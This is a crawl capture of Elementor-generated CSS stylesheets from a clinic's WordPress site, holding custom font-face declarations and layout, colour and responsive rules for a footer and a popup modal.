	src: url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.eot');
	src: url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.eot?#iefix') format('embedded-opentype'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.woff2') format('woff2'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.woff') format('woff'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.ttf') format('truetype'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.svg#Nexa') format('svg');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Salute';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://drheclinic.com/wp-content/uploads/2020/03/theme-icons/fonts/theme-icons.woff') format('woff'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/theme-icons/fonts/theme-icons.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://drheclinic.com/wp-content/uploads/elementor/css/post-16619.css?ver=1748010319
body_size: 1852
content:
.elementor-16619 .elementor-element.elementor-element-fb3a0cd > .elementor-container{max-width:1700px;}.elementor-16619 .elementor-element.elementor-element-fb3a0cd > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16619 .elementor-element.elementor-element-fb3a0cd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;z-index:10;}.elementor-16619 .elementor-element.elementor-element-fb3a0cd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16619 .elementor-element.elementor-element-c4da3af > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16619 .elementor-element.elementor-element-c4da3af > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16619 .elementor-element.elementor-element-c4da3af > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-16619 .elementor-element.elementor-element-584528c > .elementor-container{min-height:0px;}.elementor-16619 .elementor-element.elementor-element-584528c:not(.elementor-motion-effects-element-type-background), .elementor-16619 .elementor-element.elementor-element-584528c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E6F1F7;}.elementor-16619 .elementor-element.elementor-element-584528c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:50px 30px 50px 30px;}.elementor-16619 .elementor-element.elementor-element-584528c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-16619 .elementor-element.elementor-element-af3b8a6.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-16619 .elementor-element.elementor-element-af3b8a6.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-16619 .elementor-element.elementor-element-af3b8a6 > .elementor-element-populated > .elementor-widget-wrap{padding:27px 0px 0px 0px;}.elementor-16619 .elementor-element.elementor-element-cf0c707{text-align:left;}.elementor-16619 .elementor-element.elementor-element-cf0c707 img{width:32%;}.elementor-16619 .elementor-element.elementor-element-29ce749{text-align:left;color:#294761;font-family:"Helvetica", Sans-Serif;font-size:14px;line-height:1.5em;}.elementor-16619 .elementor-element.elementor-element-29ce749 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 150px 10px 0px;}.elementor-16619 .elementor-element.elementor-element-90020ce.elementor-view-stacked .elementor-icon{background-color:var(--vamtam-accent-color-1);}.elementor-16619 .elementor-element.elementor-element-90020ce.elementor-view-framed .elementor-icon, .elementor-16619 .elementor-element.elementor-element-90020ce.elementor-view-default .elementor-icon{fill:var(--vamtam-accent-color-1);color:var(--vamtam-accent-color-1);border-color:var(--vamtam-accent-color-1);}.elementor-16619 .elementor-element.elementor-element-90020ce{--icon-box-icon-margin:12px;}.elementor-16619 .elementor-element.elementor-element-90020ce .elementor-icon{font-size:41px;}.elementor-16619 .elementor-element.elementor-element-90020ce .elementor-icon-box-title{color:var(--vamtam-accent-color-1);font-family:"Nexa", Sans-Serif;font-size:18px;line-height:1.2em;}.elementor-16619 .elementor-element.elementor-element-90020ce > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 15px 0px;}.elementor-16619 .elementor-element.elementor-element-41ddcff .elementor-button .elementor-align-icon-right{margin-left:9px;}.elementor-16619 .elementor-element.elementor-element-41ddcff .elementor-button .elementor-align-icon-left{margin-right:9px;}.elementor-16619 .elementor-element.elementor-element-41ddcff .elementor-button:hover, .elementor-16619 .elementor-element.elementor-element-41ddcff .elementor-button:focus{border-color:var(--vamtam-accent-color-4);}.elementor-16619 .elementor-element.elementor-element-41ddcff .elementor-button{border-radius:0px 0px 0px 0px;}.elementor-16619 .elementor-element.elementor-element-41ddcff > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16619 .elementor-element.elementor-element-1190b7a{text-align:left;}.elementor-bc-flex-widget .elementor-16619 .elementor-element.elementor-element-8b273ab.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-16619 .elementor-element.elementor-element-8b273ab.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-16619 .elementor-element.elementor-element-8b273ab > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16619 .elementor-element.elementor-element-8b273ab > .elementor-element-populated > .elementor-widget-wrap{padding:35px 0px 0px 0px;}.elementor-16619 .elementor-element.elementor-element-2b33cbc .elementor-heading-title{color:var(--vamtam-accent-color-1);font-size:16px;text-decoration:underline;}.elementor-16619 .elementor-element.elementor-element-3fb14f3 .elementor-menu-toggle{margin:0 auto;}.elementor-16619 .elementor-element.elementor-element-3fb14f3 .elementor-nav-menu .elementor-item{font-family:"Helvetica", Sans-Serif;font-size:14px;font-weight:400;line-height:22px;}.elementor-16619 .elementor-element.elementor-element-3fb14f3 .elementor-nav-menu--main .elementor-item{color:#294761;fill:#294761;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-16619 .elementor-element.elementor-element-3fb14f3{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-16619 .elementor-element.elementor-element-3fb14f3 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-16619 .elementor-element.elementor-element-3fb14f3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:1px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-16619 .elementor-element.elementor-element-bc5f98d.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-16619 .elementor-element.elementor-element-bc5f98d.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-16619 .elementor-element.elementor-element-bc5f98d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16619 .elementor-element.elementor-element-bc5f98d > .elementor-element-populated > .elementor-widget-wrap{padding:35px 0px 0px 0px;}.elementor-16619 .elementor-element.elementor-element-604e825 .elementor-heading-title{color:var(--vamtam-accent-color-1);font-size:16px;text-decoration:underline;}.elementor-16619 .elementor-element.elementor-element-8548d0c .elementor-menu-toggle{margin:0 auto;}.elementor-16619 .elementor-element.elementor-element-8548d0c .elementor-nav-menu .elementor-item{font-family:"Helvetica", Sans-Serif;font-size:14px;font-weight:400;line-height:22px;}.elementor-16619 .elementor-element.elementor-element-8548d0c .elementor-nav-menu--main .elementor-item{color:#294761;fill:#294761;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-16619 .elementor-element.elementor-element-8548d0c{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-16619 .elementor-element.elementor-element-8548d0c .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-16619 .elementor-element.elementor-element-8548d0c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:1px 0px 0px 0px;}.elementor-16619 .elementor-element.elementor-element-5e1c9f3:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-16619 .elementor-element.elementor-element-5e1c9f3 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-16619 .elementor-element.elementor-element-5e1c9f3 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16619 .elementor-element.elementor-element-5e1c9f3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16619 .elementor-element.elementor-element-5e1c9f3 > .elementor-element-populated > .elementor-widget-wrap{padding:35px 35px 35px 35px;}.elementor-16619 .elementor-element.elementor-element-5e1c9f3{z-index:2;}.elementor-16619 .elementor-element.elementor-element-d9de89a .elementor-heading-title{color:var(--vamtam-accent-color-1);font-size:16px;text-decoration:underline;}.elementor-16619 .elementor-element.elementor-element-49eef39{columns:2;column-gap:0px;text-align:right;color:#304F53;font-family:"Helvetica", Sans-Serif;font-size:14px;line-height:1.7em;}.elementor-16619 .elementor-element.elementor-element-49eef39 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 0px 0px 0px;}.elementor-16619 .elementor-element.elementor-element-d5dd970{columns:2;column-gap:32px;text-align:right;color:#304F53;font-family:"Helvetica", Sans-Serif;font-size:14px;line-height:1.7em;}.elementor-16619 .elementor-element.elementor-element-d5dd970 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 0px 0px 0px;}.elementor-16619 .elementor-element.elementor-element-d9ba54b{--grid-template-columns:repeat(0, auto);--icon-size:24px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-16619 .elementor-element.elementor-element-d9ba54b .elementor-widget-container{text-align:left;}.elementor-16619 .elementor-element.elementor-element-d9ba54b .elementor-social-icon{background-color:var(--vamtam-accent-color-5);--icon-padding:0.4em;border-style:solid;border-width:0px 0px 0px 0px;border-color:var(--vamtam-accent-color-5);}.elementor-16619 .elementor-element.elementor-element-d9ba54b .elementor-social-icon i{color:#132573;}.elementor-16619 .elementor-element.elementor-element-d9ba54b .elementor-social-icon svg{fill:#132573;}.elementor-16619 .elementor-element.elementor-element-d9ba54b .elementor-icon{border-radius:4px 4px 4px 4px;}.elementor-16619 .elementor-element.elementor-element-d9ba54b .elementor-social-icon:hover{background-color:#E6F1F7;}.elementor-16619 .elementor-element.elementor-element-d9ba54b .elementor-social-icon:hover i{color:#2A3D53;}.elementor-16619 .elementor-element.elementor-element-d9ba54b .elementor-social-icon:hover svg{fill:#2A3D53;}.elementor-16619 .elementor-element.elementor-element-d9ba54b > .elementor-widget-container{margin:0px 0px -10px 0px;padding:0px 0px 0px 0px;}.elementor-16619 .elementor-element.elementor-element-eb218b1 .elementor-button{fill:var(--vamtam-accent-color-1);color:var(--vamtam-accent-color-1);background-color:var(--vamtam-accent-color-5);border-style:solid;border-width:1px 1px 3px 1px;border-color:var(--vamtam-accent-color-4);}.elementor-16619 .elementor-element.elementor-element-eb218b1 .elementor-button:hover, .elementor-16619 .elementor-element.elementor-element-eb218b1 .elementor-button:focus{color:var(--vamtam-accent-color-5);background-color:var(--vamtam-accent-color-3);border-color:var(--vamtam-accent-color-3);}.elementor-16619 .elementor-element.elementor-element-eb218b1 .elementor-button:hover svg, .elementor-16619 .elementor-element.elementor-element-eb218b1 .elementor-button:focus svg{fill:var(--vamtam-accent-color-5);}.elementor-16619 .elementor-element.elementor-element-eb218b1 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-16619 .elementor-element.elementor-element-8a64029 > .elementor-container{max-width:1260px;}.elementor-16619 .elementor-element.elementor-element-8a64029 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16619 .elementor-element.elementor-element-8a64029:not(.elementor-motion-effects-element-type-background), .elementor-16619 .elementor-element.elementor-element-8a64029 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-16619 .elementor-element.elementor-element-8a64029{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:15px 30px 15px 30px;}.elementor-16619 .elementor-element.elementor-element-8a64029 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-16619 .elementor-element.elementor-element-0bd618d.elementor-column .elementor-column-wrap{align-items:center;}.elementor-16619 .elementor-element.elementor-element-0bd618d.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16619 .elementor-element.elementor-element-0bd618d > .elementor-element-populated{color:#6C6C6C;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16619 .elementor-element.elementor-element-0bd618d .elementor-element-populated a{color:#6C6C6C;}.elementor-16619 .elementor-element.elementor-element-0bd618d .elementor-element-populated a:hover{color:var(--vamtam-accent-color-3);}.elementor-16619 .elementor-element.elementor-element-0bd618d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 20px 0px 0px;}.elementor-16619 .elementor-element.elementor-element-8bce7e1{text-align:left;font-family:"Helvetica", Sans-Serif;font-size:9px;line-height:1.8em;}.elementor-16619 .elementor-element.elementor-element-8bce7e1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16619 .elementor-element.elementor-element-e85a423{text-align:left;font-family:"Helvetica", Sans-Serif;font-size:9px;line-height:1.8em;}.elementor-16619 .elementor-element.elementor-element-e85a423 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-16619 .elementor-element.elementor-element-3b39bc8.elementor-column .elementor-column-wrap{align-items:center;}.elementor-16619 .elementor-element.elementor-element-3b39bc8.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16619 .elementor-element.elementor-element-3b39bc8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16619 .elementor-element.elementor-element-3b39bc8 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 20px;}.elementor-16619 .elementor-element.elementor-element-a6b4f2f .elementor-nav-menu .elementor-item{font-family:"Helvetica", Sans-Serif;font-size:12px;line-height:1.8em;}.elementor-16619 .elementor-element.elementor-element-a6b4f2f .elementor-nav-menu--main .elementor-item{color:#6C6C6C;fill:#6C6C6C;padding-left:0px;padding-right:0px;}.elementor-16619 .elementor-element.elementor-element-a6b4f2f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-16619 .elementor-element.elementor-element-a6b4f2f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-16619 .elementor-element.elementor-element-a6b4f2f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-16619 .elementor-element.elementor-element-a6b4f2f .elementor-nav-menu--main .elementor-item:focus{color:var(--vamtam-accent-color-3);fill:var(--vamtam-accent-color-3);}.elementor-16619 .elementor-element.elementor-element-a6b4f2f{--e-nav-menu-horizontal-menu-item-margin:calc( 30px / 2 );}.elementor-16619 .elementor-element.elementor-element-a6b4f2f .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:30px;}@media(max-width:1024px){.elementor-16619 .elementor-element.elementor-element-fb3a0cd{margin-top:0px;margin-bottom:0px;}.elementor-16619 .elementor-element.elementor-element-c4da3af > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16619 .elementor-element.elementor-element-c4da3af > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-16619 .elementor-element.elementor-element-584528c{margin-top:0px;margin-bottom:0px;padding:30px 30px 30px 30px;}.elementor-16619 .elementor-element.elementor-element-29ce749 > .elementor-widget-container{padding:10px 90px 0px 0px;}.elementor-16619 .elementor-element.elementor-element-90020ce > .elementor-widget-container{padding:25px 0px 10px 0px;}.elementor-16619 .elementor-element.elementor-element-49eef39{columns:2;column-gap:0px;text-align:right;font-size:14px;}.elementor-16619 .elementor-element.elementor-element-d5dd970{columns:2;column-gap:0px;text-align:right;font-size:14px;}.elementor-16619 .elementor-element.elementor-element-8a64029{margin-top:0px;margin-bottom:0px;padding:20px 30px 10px 30px;}.elementor-16619 .elementor-element.elementor-element-0bd618d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16619 .elementor-element.elementor-element-0bd618d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-16619 .elementor-element.elementor-element-8bce7e1{text-align:center;}.elementor-16619 .elementor-element.elementor-element-8bce7e1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 13px 0px;}.elementor-16619 .elementor-element.elementor-element-e85a423{text-align:center;}.elementor-16619 .elementor-element.elementor-element-e85a423 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 13px 0px;}.elementor-16619 .elementor-element.elementor-element-3b39bc8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16619 .elementor-element.elementor-element-3b39bc8 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-16619 .elementor-element.elementor-element-a6b4f2f .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-16619 .elementor-element.elementor-element-a6b4f2f{--e-nav-menu-horizontal-menu-item-margin:calc( 12px / 2 );}.elementor-16619 .elementor-element.elementor-element-a6b4f2f .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:12px;}}@media(max-width:767px){.elementor-16619 .elementor-element.elementor-element-fb3a0cd{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-16619 .elementor-element.elementor-element-c4da3af.elementor-column .elementor-column-wrap{align-items:center;}.elementor-16619 .elementor-element.elementor-element-c4da3af.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16619 .elementor-element.elementor-element-c4da3af.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-16619 .elementor-element.elementor-element-c4da3af > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16619 .elementor-element.elementor-element-c4da3af > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-16619 .elementor-element.elementor-element-584528c{margin-top:0px;margin-bottom:0px;padding:20px 20px 20px 20px;}.elementor-bc-flex-widget .elementor-16619 .elementor-element.elementor-element-af3b8a6.elementor-column .elementor-column-wrap{align-items:center;}.elementor-16619 .elementor-element.elementor-element-af3b8a6.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16619 .elementor-element.elementor-element-af3b8a6.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-16619 .elementor-element.elementor-element-af3b8a6 > .elementor-element-populated > .elementor-widget-wrap{padding:20px 20px 20px 20px;}.elementor-16619 .elementor-element.elementor-element-cf0c707{text-align:center;}.elementor-16619 .elementor-element.elementor-element-29ce749{text-align:center;}.elementor-16619 .elementor-element.elementor-element-29ce749 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16619 .elementor-element.elementor-element-90020ce > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16619 .elementor-element.elementor-element-41ddcff > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 30px 0px;}.elementor-16619 .elementor-element.elementor-element-1190b7a{text-align:center;}.elementor-16619 .elementor-element.elementor-element-5e1c9f3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16619 .elementor-element.elementor-element-5e1c9f3 > .elementor-element-populated > .elementor-widget-wrap{padding:20px 20px 20px 20px;}.elementor-16619 .elementor-element.elementor-element-d9de89a{text-align:center;}.elementor-16619 .elementor-element.elementor-element-d9de89a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16619 .elementor-element.elementor-element-49eef39{columns:2;column-gap:0px;text-align:left;font-size:14px;}.elementor-16619 .elementor-element.elementor-element-49eef39 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16619 .elementor-element.elementor-element-d5dd970{columns:1;column-gap:0px;text-align:left;font-size:14px;}.elementor-16619 .elementor-element.elementor-element-d5dd970 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16619 .elementor-element.elementor-element-d9ba54b .elementor-widget-container{text-align:center;}.elementor-16619 .elementor-element.elementor-element-8a64029{padding:20px 20px 20px 20px;}.elementor-16619 .elementor-element.elementor-element-0bd618d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 20px 0px 20px;}}@media(min-width:768px){.elementor-16619 .elementor-element.elementor-element-af3b8a6{width:30%;}.elementor-16619 .elementor-element.elementor-element-8b273ab{width:19.828%;}.elementor-16619 .elementor-element.elementor-element-bc5f98d{width:18.8%;}.elementor-16619 .elementor-element.elementor-element-5e1c9f3{width:31.138%;}.elementor-16619 .elementor-element.elementor-element-0bd618d{width:50%;}.elementor-16619 .elementor-element.elementor-element-3b39bc8{width:50%;}}@media(max-width:1024px) and (min-width:768px){.elementor-16619 .elementor-element.elementor-element-af3b8a6{width:50%;}.elementor-16619 .elementor-element.elementor-element-5e1c9f3{width:50%;}.elementor-16619 .elementor-element.elementor-element-0bd618d{width:100%;}.elementor-16619 .elementor-element.elementor-element-3b39bc8{width:100%;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Nexa';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://drheclinic.com/wp-content/uploads/2020/03/NexaBold.eot');
	src: url('https://drheclinic.com/wp-content/uploads/2020/03/NexaBold.eot?#iefix') format('embedded-opentype'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NB.woff2') format('woff2'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NB.woff') format('woff'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NB.ttf') format('truetype'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NB.svg#Nexa') format('svg');
}
@font-face {
	font-family: 'Nexa';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.eot');
	src: url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.eot?#iefix') format('embedded-opentype'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.woff2') format('woff2'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.woff') format('woff'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.ttf') format('truetype'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.svg#Nexa') format('svg');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://drheclinic.com/wp-content/uploads/elementor/css/post-16406.css?ver=1737530833
body_size: 733
content:
.elementor-16406 .elementor-element.elementor-element-3c51111e:not(.elementor-motion-effects-element-type-background), .elementor-16406 .elementor-element.elementor-element-3c51111e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFE2E2;}.elementor-16406 .elementor-element.elementor-element-3c51111e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:24px 15px 20px 15px;}.elementor-16406 .elementor-element.elementor-element-3c51111e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16406 .elementor-element.elementor-element-26c8dd56 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-16406 .elementor-element.elementor-element-26c8dd56 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16406 .elementor-element.elementor-element-26c8dd56 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-16406 .elementor-element.elementor-element-4ce3940d .elementor-icon-wrapper{text-align:center;}.elementor-16406 .elementor-element.elementor-element-4ce3940d.elementor-view-stacked .elementor-icon{background-color:#F46969;}.elementor-16406 .elementor-element.elementor-element-4ce3940d.elementor-view-framed .elementor-icon, .elementor-16406 .elementor-element.elementor-element-4ce3940d.elementor-view-default .elementor-icon{color:#F46969;border-color:#F46969;}.elementor-16406 .elementor-element.elementor-element-4ce3940d.elementor-view-framed .elementor-icon, .elementor-16406 .elementor-element.elementor-element-4ce3940d.elementor-view-default .elementor-icon svg{fill:#F46969;}.elementor-16406 .elementor-element.elementor-element-4ce3940d .elementor-icon{font-size:60px;}.elementor-16406 .elementor-element.elementor-element-4ce3940d .elementor-icon svg{height:60px;}.elementor-16406 .elementor-element.elementor-element-4ce3940d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16406 .elementor-element.elementor-element-1542623e{text-align:center;}.elementor-16406 .elementor-element.elementor-element-1542623e .elementor-heading-title{color:var(--vamtam-accent-color-1);font-size:28px;font-weight:900;line-height:1.1em;}.elementor-16406 .elementor-element.elementor-element-1542623e > .elementor-widget-container{margin:4px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16406 .elementor-element.elementor-element-dbf8004{text-align:center;color:#A25D5D;font-family:"Helvetica", Sans-Serif;font-size:14px;font-weight:300;line-height:1.3em;}.elementor-16406 .elementor-element.elementor-element-dbf8004 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16406 .elementor-element.elementor-element-6dc8b866:not(.elementor-motion-effects-element-type-background), .elementor-16406 .elementor-element.elementor-element-6dc8b866 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var(--vamtam-accent-color-5);}.elementor-16406 .elementor-element.elementor-element-6dc8b866{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 10px 20px 10px;}.elementor-16406 .elementor-element.elementor-element-6dc8b866 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16406 .elementor-element.elementor-element-779fe741 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:7px;}.elementor-16406 .elementor-element.elementor-element-779fe741 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16406 .elementor-element.elementor-element-779fe741 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-16406 .elementor-element.elementor-element-b828979{text-align:center;color:#8E8E8E;font-family:"Helvetica", Sans-Serif;font-size:12px;font-weight:300;line-height:1.8em;}.elementor-16406 .elementor-element.elementor-element-b828979 > .elementor-widget-container{margin:2px 0px 4px 0px;padding:0px 0px 0px 0px;}.elementor-16406 .elementor-element.elementor-element-53d96815 .elementor-button .elementor-align-icon-right{margin-left:15px;}.elementor-16406 .elementor-element.elementor-element-53d96815 .elementor-button .elementor-align-icon-left{margin-right:15px;}.elementor-16406 .elementor-element.elementor-element-53d96815 .elementor-button{font-family:"Nexa", Sans-Serif;font-size:14px;fill:var(--vamtam-accent-color-1);color:var(--vamtam-accent-color-1);background-color:#FFFFFF;border-style:solid;border-width:1px 1px 3px 1px;border-color:#E5E5E5;border-radius:0px 0px 0px 0px;padding:14px 22px 10px 22px;}.elementor-16406 .elementor-element.elementor-element-53d96815 .elementor-button:hover, .elementor-16406 .elementor-element.elementor-element-53d96815 .elementor-button:focus{color:var(--vamtam-accent-color-5);background-color:var(--vamtam-accent-color-1);border-color:var(--vamtam-accent-color-1);}.elementor-16406 .elementor-element.elementor-element-53d96815 .elementor-button:hover svg, .elementor-16406 .elementor-element.elementor-element-53d96815 .elementor-button:focus svg{fill:var(--vamtam-accent-color-5);}.elementor-16406 .elementor-element.elementor-element-53d96815 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-16406 .dialog-message{width:284px;height:auto;padding:0px 0px 0px 0px;}#elementor-popup-modal-16406{justify-content:center;align-items:flex-start;}#elementor-popup-modal-16406 .dialog-widget-content{animation-duration:1s;box-shadow:3px 3px 1px 1px rgba(0, 0, 0, 0.1);margin:0px 0px 0px 0px;}@media(max-width:1024px){#elementor-popup-modal-16406 